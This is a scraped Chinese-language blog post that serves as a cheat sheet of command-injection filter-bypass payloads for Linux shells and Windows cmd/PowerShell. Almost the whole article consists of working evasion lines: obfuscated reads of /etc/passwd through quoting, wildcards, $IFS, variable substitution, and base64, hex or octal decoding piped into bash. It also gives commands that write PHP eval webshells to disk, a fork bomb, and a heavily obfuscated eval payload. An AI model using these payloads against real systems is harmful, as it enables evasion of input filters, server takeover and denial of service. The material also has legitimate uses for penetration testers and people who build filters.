

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huiyao.love/2023/10/07/%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8Cbypass/
body_size: 13853
content:
<!DOCTYPE html>
<html lang="zh-Hans">

<head>
    <meta charset="UTF-8">
    <title>命令执行Bypass - hu1y40&#039;s blog</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="format-detection" content="telphone=no, date=no, address=no, email=no"><meta name="theme-color" content="#282a2c"><meta name="keywords" itemprop="keywords" content="Bypass"><meta name="description" itemprop="description" content="Linux绕过 连接符绕过 /b&#039;i&#039;n/cat /&quot;e&quot;t&#039;c/p&#039;asswd cat+/etc/passwd --数据包中使用 +能替代空格 反斜杠绕过 c\a\t /e\tc/pa\sswd c\a\t \/\e\t\c/\p*\d 通配符 cat /etc/pass* cat /etc/passw? cat /e[a,t]c/passw[a-z] cat /e[a,t]c/passw{a,d} /usr/bin/&quot;w&quot;*&quot;o&quot;am? /usr/bin/i[[:alpha:]] # [[:alpha:]] a [&hellip;]"><meta itemprop="image" content="http://49.234.22.63/wp-content/uploads/2023/10/404.png"><meta property="og:site_name" content="hu1y40&#039;s blog"><meta property="og:url" content="http://www.huiyao.love/2023/10/07/%e5%91%bd%e4%bb%a4%e6%89%a7%e8%a1%8cbypass/"><meta property="og:title" content="命令执行Bypass"><meta property="og:image" content="http://49.234.22.63/wp-content/uploads/2023/10/404.png"><meta property="og:image:type" content="image/webp"><meta property="og:locale" content="zh-Hans"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="命令执行Bypass"><meta name="twitter:creator" content="hu1y40"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='kicon-css' href='http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/css/iconfont.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='layer-css' href='http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/css/layer.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='http://www.huiyao.love/wp-content/themes/kratos-4.2.4/assets/css/lightgallery.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='kratos-css' href='http://www.huiyao.love/wp-content/themes/kratos-4.2.4/style.css?ver=4.2.4' type='text/css' media='all' />
<style id='kratos-inline-css' type='text/css'>

        @media screen and (min-width: 992px) {
            .k-nav .navbar-brand h1 {
                color: #ffffff;
            }
            .k-nav .navbar-nav > li.nav-item > a {
                color: #ffffff;
            }
        }
        
.sticky-sidebar {
                position: sticky;
                top: 8px;
                height: 100%;
            }
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.huiyao.love/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.huiyao.love%2F2023%2F10%2F07%2F%25e5%2591%25bd%25e4%25bb%25a4%25e6%2589%25a7%25e8%25a1%258cbypass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.huiyao.love/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.huiyao.love%2F2023%2F10%2F07%2F%25e5%2591%25bd%25e4%25bb%25a4%25e6%2589%25a7%25e8%25a1%258cbypass%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.huiyao.love/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.huiyao.love/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script></head>

<body>
    <div class="k-header">
        <nav class="k-nav navbar navbar-expand-lg navbar-light fixed-top" >
            <div class="container">
                <a class="navbar-brand" href="http://www.huiyao.love">
                    <h1>hu1y40&#039;s blog</h1>                </a>
                            </div>
        </nav>
                    <div class="banner">
                <div class="overlay"></div>
                <div class="content text-center" style="background-image: url(http://49.234.22.63/wp-content/uploads/2023/10/index.jpg);">
                    <div class="introduce animate__animated animate__fadeInUp">
                        <div class="title">hu1y40'blog</div><div class="mate">天堂的穹空遍布地狱之火的颜色，但也是天堂。</div>                    </div>
                </div>
            </div>
            </div><div class="k-main banner" style="background:#f5f5f5">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 details">
                                    <div class="article">
                                                    <div class="breadcrumb-box">
                                <ol class="breadcrumb">
                                    <li class="breadcrumb-item">
                                        <a class="text-dark" href="http://www.huiyao.love"> 首页</a>
                                    </li>
                                    <li class="breadcrumb-item"> <a class="text-dark" href="http://www.huiyao.love/category/bypass/">Bypass</a></li>                                    <li class="breadcrumb-item active" aria-current="page"> 正文</li>
                                </ol>
                            </div>
                                                <div class="header">
                            <h1 class="title">命令执行Bypass</h1>
                            <div class="meta">
                                <span>2023年10月7日</span>
                                                                    <span>2372点热度</span>
                                                                    <span>0人点赞</span>
                                                                    <span>0条评论</span>
                                                                                            </div>
                        </div>
                        <div class="content" id="lightgallery">
                            <h1 ><a name="toc-1"></a>Linux绕过</h1>
<h2 ><a name="toc-2"></a>连接符绕过</h2>
<p>/b'i'n/cat /"e"t'c/p'asswd</p>
<p>cat+/etc/passwd --数据包中使用 +能替代空格</p>
<h2 ><a name="toc-3"></a>反斜杠绕过</h2>
<p>c\a\t /e\tc/pa\sswd<br />
c\a\t \/\e\t\c/\p*\d</p>
<h2 ><a name="toc-4"></a>通配符</h2>
<p>cat /etc/pass*<br />
cat /etc/passw?<br />
cat /e[a,t]c/passw[a-z]<br />
cat /e[a,t]c/passw{a,d}<br />
/usr/bin/"w"*"o"am?<br />
/usr/bin/i[[:alpha:]]<br />
# [[:alpha:]] ascii字符类</p>
<h2 ><a name="toc-5"></a>未初始化变量</h2>
<p>cat /et$(a)c/passwd<br />
ca$@$1t /etc/passwd $1变成$a就不行了 估计变量名有关系<br />
echo i$@d /bash<br />
$echo i$@d</p>
<h2 ><a name="toc-6"></a>路径干扰</h2>
<p>cat /./etc/././passwd<br />
cat /./e\t\c\/\.\/\/\/passwd<br />
cat /etc////passwd</p>
<h2 ><a name="toc-7"></a>多表达式干扰</h2>
<p>1;\c\a\t /etc/passwd<br />
1\:;\ca\t /etc/passwd</p>
<h2 ><a name="toc-8"></a>变量赋值绕过</h2>
<p>a=l b=s; $a$b<br />
a=l; ${a}s<br />
u=who;u+=ami;$u</p>
<p>这里还是要看看$a ${a}的区别 后续会补充</p>
<h2 ><a name="toc-9"></a>反引号干扰</h2>
<p>将`content`里面的内容进行命令执行，随后将输出的结果进行执行</p>
<p>$(whoami)会执行root<br />
`whoami`<br />
`ec'ho' cat` /etc/passwd<br />
`\whoami` 这里反斜杠有什么用后续可以看看</p>
<h2 ><a name="toc-10"></a>空格绕过</h2>
<p>cat&lt;&gt;/etc/passwd<br />
cat&lt;/etc/passwd<br />
cat$IFS/etc/passwd<br />
cat${IFS}/etc/passwd<br />
echo$IFS"&lt;?=syste_m(\$_GET[])?&gt;"&gt;xxx.pxp<br />
cat%09/etc/passwd -- 数据包解析%09空白字符</p>
<p>后续要找找&lt;&gt; 和&lt; 这个为什么能作为空格</p>
<h2 ><a name="toc-11"></a>高级空格使用</h2>
<p>IFS=,;`cat&lt;&lt;&lt;uname,-a`<br />
IFS=:; a=cat:/etc/passwd;$a<br />
IFS=_; command=ls_-l;$command</p>
<p>IFS是什么?</p>
<h2 ><a name="toc-12"></a>IP转十进制</h2>
<p>/??n/?c -e /??n/b??h xxxxxxx</p>
<p>这里没看懂</p>
<h2 ><a name="toc-13"></a>$()干扰</h2>
<p>$()有反引号的功能</p>
<p>$(echo c)at /etc/passwd<br />
$(echo l)$(echo s)</p>
<h2 ><a name="toc-14"></a>特殊符号</h2>
<p>/*/ /**/ /!*/ @</p>
<p>cat /*/ /etc/passwd<br />
cat @ /etc/passwd</p>
<h2 ><a name="toc-15"></a>{}</h2>
<p>mkdir {userA,userB,userC}-{home,bin,data}<br />
cat {/etc/passwd,/etc/group}<br />
{cat,/etc/passwd}<br />
不能随便加空格</p>
<h3 ><a name="toc-16"></a>系统环境变量替换路径</h3>
<p>$HOME<br />
$PWD<br />
$OLDPWD<br />
PWD=/bin<br />
echo $PWD</p>
<h3 ><a name="toc-17"></a>借助第三方工具</h3>
<p>python -c 'print "whoami"' | bash -i<br />
`python -c 'print "who"+"ami"' --python<br />
perl -e 'exec "whoami"'<br />
perl -e 'exec "who" . "ami"'<br />
php -r 'system("whoami")'<br />
exec "whoami"<br />
lua -e "os.execute('whoami');"<br />
awk 'BEGIN {system("whoami")}'</p>
<h3 ><a name="toc-18"></a>利用编码</h3>
<p>echo printf 区别在于printf可写八进制，十六进制，echo不行。echo -e效果等同于printf，可写八进制，十六进制。</p>
<p>echo "{base64}" | base64 -d |bash<br />
printf "{base64}" | base64 -d |bash<br />
echo "636174xxxx" | xxd -r -p |bash<br />
`printf "\154\163"` ---八进制<br />
$'\154\163'<br />
printf "\154\163" | bash<br />
printf "\154\164" | $0<br />
\x --十六进制<br />
\u --unicode</p>
<h3 ><a name="toc-19"></a>利用cut截断</h3>
<p>echo ldds | cut -c1,4 | /bin/bash</p>
<h3 ><a name="toc-20"></a>tr删除绕过</h3>
<p>echo aaaaalaaasaaaa | tr -d 'a' | /bin/bash</p>
<h3 ><a name="toc-21"></a>Exim4命令绕过(无插件)</h3>
<p>kali默认安装</p>
<p>sendmail -be '${run{/bin/touch /tmp/test.txt}}' ---- 新建一个test.txt文件<br />
sendmail -be '$spool_directory' ---/var/spool/exim4 不太懂是啥<br />
exim4 -be '$config -dir' ---/var/lib/exim4<br />
sendmail -be '$initial_cwd' --- /tmp</p>
<h3 ><a name="toc-22"></a>从文件中拼接</h3>
<p>expr substr $(awk NR==1 1.php) 1 1 表示从1.php的第一行第一个字符取值一个<br />
echo ldsd -&gt; 1.php;`expr substr $(awk NR==1 1.php) 1 1``expr substr $(awk NR==1 1.php) 3 1`</p>
<h3 ><a name="toc-23"></a>ln软连接(不太清楚)</h3>
<p>anythink=1<br />
ln -s / anythink;head 0n anythink////../etc/passwd<br />
ln -s ../../ wow; head -n 2 ././wow/../etc/passwd<br />
ln -s / slash; head -n 2 `readlink slash`etc`readlink slash`/passwd<br />
ln -s "head -n 2 /etc/pass" hehehe; $(readlink hehehe)wd</p>
<h3 ><a name="toc-24"></a>变量替换</h3>
<p>提取<br />
${string:position} # 在 $string 中, 从位置 $position 开始提取子串</p>
<p>${string:position:length} # 在 $string 中, 从位置 $position 开始提取长度为 $length 的子串</p>
<p>去除首尾</p>
<p>${string#expression} # 从变量 $string 的开头, 删除最短匹配 $expression 的子串<br />
${string##expression} # 从变量 $string 的开头, 删除最长匹配 $expression 的子串<br />
${string%expression} # 从变量 $string 的结尾, 删除最短匹配 $expression 的子串<br />
${string%%expression} # 从变量 $string 的结尾, 删除最长匹配 $expression 的子串</p>
<p>替换</p>
<p>${string/expression/replacement} # 使用 $replacement, 来代替第一个匹配的 $expression<br />
${string//expression/replacement} # 使用 $replacement, 代替所有匹配的 $expression<br />
${string/#expression/replacement} # 如果 $string 的前缀匹配 $expression, 那么就用 $replacement 来代替匹配到的 $expression<br />
${string/%expression/replacement} # 如果 $string 的后缀匹配 $expression, 那么就用 $replacement 来代替匹配到的 $expression</p>
<p>test=/ehhh/hmtc/pahhh/hmsswd;cat ${test//hhh\/hm/} -- cat /etc/passwd<br />
test1=cahhht;test=/ehhh/hmtc/pahhh/hmsswd;${test1//hhh/} ${test//hhh\/hm/}<br />
test=/ehhh/hmtc/pahhh/hmsswd;cat ${test//hh??hm/} -- cat /etc/passwd<br />
alphabet=fghijklmnopqrstuvwxyzabcde/;cat ${alphabet:26}${alphabet:25:1}${alphabet: -13:-12}${alphabet: -4:1}${alphabet: -1}passwd</p>
<h3 ><a name="toc-25"></a>管道组合</h3>
<p>echo xxx | base64 -d | bash -i<br />
echo whoami | bash -i</p>
<h3 ><a name="toc-26"></a>倒叙</h3>
<p>`echo "imohw"|rev`</p>
<h3 ><a name="toc-27"></a>神奇的$_</h3>
<p>return上一个参数</p>
<p>: cat;$_ $(true |/etc/passwd; echo $_)<br />
: cat;p=$_;(flase /etc;p=$p'';$_;:/passwd;p=$p$_;$p) 这个可能有错</p>
<h3 ><a name="toc-28"></a>利用for循环拼接命令</h3>
<p>eval "$(ijmduN3D=(\[ r f 5 4 G U \" a i s p 1 t \% \} \ e \) \/ \\ 0 b J k z 7 \] \; \{ \| D \( X 2 h 3 \= 9 V 8 w n \$ B c 6 d o);for s7SQJyu8 in 11 1 9 42 13 2 16 14 10 16 7 43 32 24 44 39 8 6 33 37 32 20 19 16 45 16 10 16 47 16 41 16 13 16 11 16 17 16 8 16 20 16 18 28 2 48 1 16 31 25 35 24 23 36 41 5 16 9 42 16 12 16 40 16 3 16 38 16 21 16 26 16 3 16 12 16 21 16 46 16 40 16 34 16 34 16 4 16 36 28 47 48 16 11 1 9 42 13 2 16 14 10 16 7 43 29 24 44 39 8 6 33 0 43 31 25 35 24 23 36 41 5 27 15 7 28 47 48 42 17 18 7 30 22 8 10 35;do printf %s "${ijmduN3D[$s7SQJyu8]}";done)"<br />
a=(dw ah h d m wm o w a i d);for i in 7 2 6 8 4 9;do printf %s "${a[i]}";done<br />
BA=pNNriNNntf;$(a=(dw ah h d m wm o w a i d);for i in 7 2 6 8 4 9;do ${BA//NN/} %s "${a[i]}";done)</p>
<h3 ><a name="toc-29"></a>组装（高级组装）(无插件)</h3>
<p>ls -t 表示根据创建时间排序，最近创建的排在前面</p>
<p>\&gt; '?&gt;'<br />
\&gt; '($_POST[1]);'<br />
\&gt; '@eval'<br />
\&gt; '&lt;?php'<br />
ls -t &gt;1.php</p>
<h3 ><a name="toc-30"></a>相对路劲绕过(无插件)</h3>
<p>通过将绝对路径拆分成相对路径来绕过对敏感路径的正则匹配</p>
<p>cd /etc/ &amp;&amp; cat passwd</p>
<h3 ><a name="toc-31"></a>未解手法（暂时不考虑，放在数据包不能成功）(无插件)</h3>
<p>: dummy dummy1 dummy3-col -- 需要同下面分开执行<br />
^ol^at;(${_/*-/} /et?/???sw??) -- 该命令等价于: dummy dummy1 dummy3-cat;(${_/*-/} /et?/???sw??)</p>
<h3 ><a name="toc-32"></a>符号炸弹(无插件)</h3>
<p>:(){ :| :&amp;};:</p>
<h3 ><a name="toc-33"></a>计数+八进制绕过(无插件)</h3>
<p>$#的功能就是计数</p>
<p>函数的方式就是计算字符串的数量</p>
<p>""就是数一下他们的数量</p>
<p>:(){ /???/???/pri??? $@;};.(){ : ${#};}; $(: "\\`. ""``. "" "" "" "" ""``. "" "" "" ""`" ;: "\\`. ""``. "" "" "" "" "" ""``. "" "" ""`") --ls</p>
<h3 ><a name="toc-34"></a>绕过手法组合</h3>
<p>`printf "\u002f"/\./"\u0062\x69\u006e\u002f\u006c"[q-s]` unicode + hex + 通配符 + 路径干扰<br />
printf "cHJpbnRmICJcdTAwMmYiL1wuLyJcdTAwNjJceDY5XHUwMDZlXHUwMDJmXHUwMDZjIltxLXNd" |base64 -d |`/bin/bash`<br />
===<br />
u=/bin/bash;printf "cHJpbnRmICJcdTAwMmYiL1wuLyJcdTAwNjJceDY5XHUwMDZlXHUwMDJmXHUwMDZjIltxLXNd" |base64 -d |`$u`<br />
===<br />
a=base64;echo d2hvYW1p |`$a -d`<br />
a=bas;a+=e64;b=ec;b+=ho;$b d2hvYW1p|`$a -d`<br />
a=bas;a+=e64;b=ec;b+=ho;c=d2hv;c+=YW1p;$b $c|`$a -d`<br />
cat `echo -n '/etc' || echo '/shit' &amp;&amp; echo '/passwd'`</p>
<h3 ><a name="toc-35"></a>其他</h3>
<p>\&gt; $PS2<br />
\+ $PS4<br />
内部字段分隔符 ${IFS}<br />
空字符串 ${9}</p>
<h2 ><a name="toc-36"></a>windows</h2>
<h3 ><a name="toc-37"></a>powershell+通配符</h3>
<p>powershell $('ip'+'confi'+'g')<br />
powershell $("{3}-{2}-{1}-{0}" -f 'g','y','conf','ip'")<br />
type C:\windows\*<br />
powershell C:\xxxx</p>
<h3 ><a name="toc-38"></a>大小写</h3>
<p>ifconfiG</p>
<h3 ><a name="toc-39"></a>利用cmd的环境变量拼接命令</h3>
<p>cmd.exe内部命令有:set assoc ftype等</p>
<p>set:命令用来显示，设置或删除cmd.exe环境变量</p>
<p>assoc:文件名扩展关联命令，用于显示和设置文件名扩展关联，可以指定某种后缀名文件按照特定类型文件打开或执行</p>
<p>ftype:显示或修改用在文件名关联中的文件类型，指定一种类型文件默认为哪个程序运行或打开</p>
<p>%comspec:~11,1%表示取comspec变量值中的字符，默认从0下表开始，从11下标取一个字符</p>
<p>set no2= user&amp;&amp;set PdZG2=net&amp;&amp;call %PdZG2%%no2% -- net user<br />
cmd /V:ON/C"set pI=gifnocpi&amp;&amp;for /L %z in (7,-1,0)do set GI4S=!GI4S!!pI:~%z,1!&amp;&amp;if %z==0 call %GI4S:*GI4S!=%" --ipconfig<br />
cmd /V:ON /C "set envar=net user &amp;&amp; !envar!" -- net user</p>
<h3 ><a name="toc-40"></a>系统变量替换</h3>
<p># 打开计算器<br />
%SystemRoot%\System32\calc.exe -- C:\Windows\System32\calc.exe<br />
# 输出%SystemRoot%变量值<br />
echo %SystemRoot%</p>
<h3 ><a name="toc-41"></a>插入特殊字符干扰</h3>
<p>^可以放在任意位置（不能是末尾）</p>
<p>@放在命令开头</p>
<p>，放在命令开头</p>
<p>，；，放在命令开头</p>
<p>插入（）括号</p>
<p>n^o^t^e^p^a^d -- notepad<br />
@notepad -- notepad<br />
@^p^o^w^e^r^shell c:\*\*32\c*?c.e?e -- calc<br />
(((whoami))) -- 插入括号<br />
,net user<br />
,;,net user</p>
<h3 ><a name="toc-42"></a>在一些情况下 : ， / \ ;可以替换空格</h3>
<p>逗号“,”和分号 “;”可以互换，可以取代命令中的合法空格</p>
<p>多个空格也不影响命令执行</p>
<p>echo:%SystemRoot%<br />
echo,%SystemRoot%<br />
